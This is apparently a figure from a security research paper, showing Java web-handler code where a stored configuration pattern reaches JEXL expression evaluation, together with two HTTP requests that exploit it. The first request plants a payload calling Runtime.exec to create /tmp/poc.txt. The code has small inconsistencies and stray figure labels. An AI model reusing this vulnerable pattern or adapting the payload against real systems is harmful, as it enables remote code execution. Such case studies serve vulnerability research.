 1 /** Web Entry for Request I **/
2 void setBusinessConfig(Request req) {
3 1 if (req.action == 'ADD') {
4 ItemConfig conf = req.getItemConfig();
5 DB.setBusinessConfig(req.domain, config);
6 }
7 }
8 /** Web Entry for Request II **/
9 void viewBusinessItem(Request req) {
10 2 if (req.action == 'VIEW') {
11 ItemConfig config = DB.getBusinessConfig(req.name); Req I to II
(conf)
12 List baseLines = prepareCustomBaseLines(req.name, config);
13 String pattern = config.getPattern();
14 String repacePattern = "${" + req.name + "," + config.title + ",AVG}" 3
15 calculate(pattern, repacePattern, baseLines);
16 }
17 }
18 void calculate(String pattern, String repPattern, List infos) {
19 pattern = pattern.replace(repPattern, infos.toString); 3
20 JexlExpression e = jexl.createExpression(pattern);
21 Number result = (Number) e.evaluate(null);
22 }
(a) Vulnerability Code in Case Study 1
# Request I
POST /config?action=ADD&domain=dog
itemConfig.title=poc&itemConfig.pattern=${dog,poc,AVG}.toString().class.forName('ja
va.lang.Runtime').getRuntime().exec('touch /tmp/poc.txt')
# Request II
GET /show?name=dog
(b) Exploit Requests in Case Study 1